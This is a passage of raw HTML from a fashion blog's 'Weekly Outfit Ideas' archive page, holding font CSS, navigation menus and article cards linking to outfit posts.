  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive category category-outfits category-68 wp-embed-responsive wp-theme-authentic header-enabled cs-page-layout-sidebar cs-page-layout-sidebar-right parallax-enabled sticky-sidebar-enabled stick-to-bottom navbar-sticky-enabled block-align-enabled style-align-left">


<div class="site-overlay"></div>

<div class="offcanvas">

	<div class="offcanvas-header">

		
		
		<nav class="navbar navbar-offcanvas  navbar-border">

			
				
								<a class="navbar-brand site-title" href="https://popshion.net/">
					Pauline Matter				</a>
				
			
			<button type="button" class="offcanvas-toggle navbar-toggle">
				<i class="cs-icon cs-icon-cross"></i>
			</button>

		</nav>

		
	</div>

	<div class="offcanvas-sidebar">
		<div class="offcanvas-inner widget-area">
			
			<div class="widget nav_menu-3 widget_nav_menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-13700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13700"><a href="https://popshion.net/">Home</a></li>
<li id="menu-item-13808" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-13808"><a href="https://popshion.net/category/fashion/">Fashion</a></li>
<li id="menu-item-13810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13810"><a href="https://popshion.net/category/beauty/">Beauty</a></li>
<li id="menu-item-13809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13809"><a href="https://popshion.net/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-13870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13870"><a href="https://popshion.net/category/travel/travel-hamilton-island-australia-activities-restaurants-tips-advice-museum-instagram-photo-spots/">AUSTRALIA | Hamilton Island</a></li>
	<li id="menu-item-13871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13871"><a href="https://popshion.net/category/travel/travel-sydney-australia-activities-restaurants-tips-advice-museum-instagram-photo-spots/">AUSTRALIA | Sydney</a></li>
	<li id="menu-item-13872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13872"><a href="https://popshion.net/category/travel/travel-bali-indonesia-activities-restaurants-tips-advice-instagram-photo-spots/">INDONESIA | Bali</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13873"><a href="https://popshion.net/category/travel/travel-milan-italy-activities-restaurants-tips-advice-museums-instagram-photo-spots/">ITALY | Milan</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://popshion.net/category/travel/travel-agadir-morocco-activities-restaurants-tips-advice-museums-instagram-photo-spots/">MOROCCO | Agadir</a></li>
	<li id="menu-item-13875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13875"><a href="https://popshion.net/category/travel/travel-cascais-portugal-activities-restaurants-tips-advice-museums-instagram-photo-spots/">PORTUGAL | Cascais</a></li>
	<li id="menu-item-13876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13876"><a href="https://popshion.net/category/travel/travel-zermatt-switzerland-activities-restaurants-tips-advice-museums-instagram-photo-spots/">SWITZERLAND | Zermatt</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13877"><a href="https://popshion.net/category/travel/travel-london-united-kingdom-tips-activities-restaurants-museums-instagram-photo-spots/">UK | London</a></li>
	<li id="menu-item-13878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13878"><a href="https://popshion.net/category/travel/travel-new-york-city-manhattan-usa-activities-restaurants-tips-advice-museums-instagram-photo-spots/">USA | New York City</a></li>
</ul>
</li>
<li id="menu-item-13811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13811"><a href="https://popshion.net/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-14421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14421"><a target="_blank" href="https://www.shopltk.com/explore/pmmatter/productsets">Shop</a></li>
<li id="menu-item-13545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13545"><a href="https://popshion.net/about/">About</a></li>
<li id="menu-item-13534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13534"><a href="https://popshion.net/contact/">Contact</a></li>
</ul></div></div>		</div>
	</div>

</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		
		<header id="masthead" class="site-header page-header-type-wide" role="banner">

			
			
<div class="header header-center header-dark cs-d-none cs-d-lg-block" >
	<div class="cs-container-fluid">

					<div class="header-col header-col-left">
				<div>
					
						</div>
			</div>
		
		<div class="header-col header-col-center">
			<div>

				
								<a href="https://popshion.net/" class="site-title">POPSHION</a>
				
								<p class="site-description">Fashion and lifestyle blog</p>
				
			</div>
		</div>

					<div class="header-col header-col-right">
				<div>
					
						</div>
			</div>
		
	</div>
</div>

<div class="navbar-primary navbar-left toggle-disabled">
	<div class="cs-container-fluid">
		<nav class="navbar">

			<div class="navbar-col">
				<div>

					<button class="navbar-toggle offcanvas-toggle" type="button">
						<i class="cs-icon cs-icon-menu"></i>
					</button>

					
											<a class="navbar-brand site-title" href="https://popshion.net/">
							POPSHION						</a>
					
				</div>
			</div>

			<div class="navbar-col">
				<div>
					<ul id="menu-menu-principal-1" class="nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13700"><a href="https://popshion.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-13808"><a href="https://popshion.net/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13810"><a href="https://popshion.net/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13809"><a href="https://popshion.net/category/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13870"><a href="https://popshion.net/category/travel/travel-hamilton-island-australia-activities-restaurants-tips-advice-museum-instagram-photo-spots/">AUSTRALIA | Hamilton Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13871"><a href="https://popshion.net/category/travel/travel-sydney-australia-activities-restaurants-tips-advice-museum-instagram-photo-spots/">AUSTRALIA | Sydney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13872"><a href="https://popshion.net/category/travel/travel-bali-indonesia-activities-restaurants-tips-advice-instagram-photo-spots/">INDONESIA | Bali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13873"><a href="https://popshion.net/category/travel/travel-milan-italy-activities-restaurants-tips-advice-museums-instagram-photo-spots/">ITALY | Milan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://popshion.net/category/travel/travel-agadir-morocco-activities-restaurants-tips-advice-museums-instagram-photo-spots/">MOROCCO | Agadir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13875"><a href="https://popshion.net/category/travel/travel-cascais-portugal-activities-restaurants-tips-advice-museums-instagram-photo-spots/">PORTUGAL | Cascais</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13876"><a href="https://popshion.net/category/travel/travel-zermatt-switzerland-activities-restaurants-tips-advice-museums-instagram-photo-spots/">SWITZERLAND | Zermatt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13877"><a href="https://popshion.net/category/travel/travel-london-united-kingdom-tips-activities-restaurants-museums-instagram-photo-spots/">UK | London</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13878"><a href="https://popshion.net/category/travel/travel-new-york-city-manhattan-usa-activities-restaurants-tips-advice-museums-instagram-photo-spots/">USA | New York City</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13811"><a href="https://popshion.net/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14421"><a target="_blank" href="https://www.shopltk.com/explore/pmmatter/productsets">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13545"><a href="https://popshion.net/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13534"><a href="https://popshion.net/contact/">Contact</a></li>
</ul>				</div>
			</div>

			<div class="navbar-col">
				<div>
											<div class="nav-social-links cs-d-none cs-d-lg-block">
								<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
						<a href="https://pinterest.com/pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
							<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/UC0xGBoAQ9qUz6fBVYB5fXfg" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
							</div>
						
					
					<a href="#search" class="navbar-search"><i class="cs-icon cs-icon-search"></i></a>

				</div>
			</div>

		</nav>
	</div>
</div><!-- .navbar-primary -->

			
		</header>

				<section class="page-header page-header-wide overlay">

			
			<div class="overlay-media parallax">
				<img width="1920" height="2560" src="https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?fit=1920%2C2560&amp;ssl=1" class="jarallax-img" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=20%2C27&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=3072%2C4096&amp;ssl=1 3072w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=1600%2C2133&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=2320%2C3093&amp;ssl=1 2320w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=3840%2C5120&amp;ssl=1 3840w, https://i0.wp.com/popshion.net/wp-content/uploads/2020/09/Lauriane-lEplattenier-19-scaled.jpg?resize=1200%2C1600&amp;ssl=1 1200w" sizes="(min-aspect-ratio: 1/1) 100vw, 100vh" />			</div>

			<div class="overlay-outer">
				<div class="overlay-inner">
										<h1>Weekly Outfit Ideas</h1>								<div class="post-count">
				105 posts			</div>
							</div>
			</div>

				
		</section>
		
		
		<div class="site-content layout-sidebar layout-sidebar-right post-sidebar-disabled layout-narrow-enabled section-heading-default-style-1">

			
			<div class="cs-container">

				
				<div id="content" class="main-content">

					
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main" role="main">

			
			<div class="post-archive"><div class="archive-main archive-grid columns-2">
<article class="post-featured post-14269 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer overlay ratio ratio-portrait">

					<div class="overlay-media overlay-media parallax" >
				<img width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=560%2C747&amp;ssl=1" class="jarallax-img wp-post-image lazyload" alt="12 everyday winter outfit ideas to draw inspiration from" decoding="async" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=120%2C160&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=90%2C120&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=240%2C320&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=180%2C240&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=1600%2C2134&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=2320%2C3094&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />				<a href="https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/" class="overlay-link"></a>
			</div>
		
		
		<div class="post-inner overlay-outer">

							<div class="overlay-inner">
			
			<header class="entry-header">
								<h2 class="entry-title"><a href="https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/">12 Everyday winter outfit ideas to draw inspiration from</a></h2>
							</header>

			
							<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>
							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-post-loop pk-share-buttons-mode-cached" data-post-id="14269" data-share-url="https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=12%20Everyday%20winter%20outfit%20ideas%20to%20draw%20inspiration%20from&url=https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?fit=1160%2C1449&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

					</div>
		
	</div>

</article>


<article class="post-featured post-14270 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer overlay ratio ratio-portrait">

					<div class="overlay-media overlay-media parallax" >
				<img width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=560%2C747&amp;ssl=1" class="jarallax-img wp-post-image lazyload" alt="Timeless and easy fall outfits" decoding="async" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=120%2C160&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=90%2C120&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=240%2C320&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=180%2C240&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=1600%2C2134&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=2320%2C3094&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />				<a href="https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/" class="overlay-link"></a>
			</div>
		
		
		<div class="post-inner overlay-outer">

							<div class="overlay-inner">
			
			<header class="entry-header">
								<h2 class="entry-title"><a href="https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/">5 Easy autumn outfit ideas to get inspired by</a></h2>
							</header>

			
							<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>
							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-post-loop pk-share-buttons-mode-cached" data-post-id="14270" data-share-url="https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=5%20Easy%20autumn%20outfit%20ideas%20to%20get%20inspired%20by&url=https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

					</div>
		
	</div>

</article>


<article class="post-featured post-14125 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer overlay ratio ratio-portrait">

					<div class="overlay-media overlay-media parallax" >
				<img width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=560%2C747&amp;ssl=1" class="jarallax-img wp-post-image lazyload" alt="Sunny vacay outfits ideas beach outfits" decoding="async" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=120%2C160&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=90%2C120&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=3072%2C4096&amp;ssl=1 3072w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=240%2C320&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=180%2C240&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=1600%2C2134&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=2320%2C3094&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; 